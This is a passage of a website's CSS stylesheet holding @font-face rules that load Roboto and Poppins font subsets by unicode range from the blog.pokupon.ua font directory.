  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
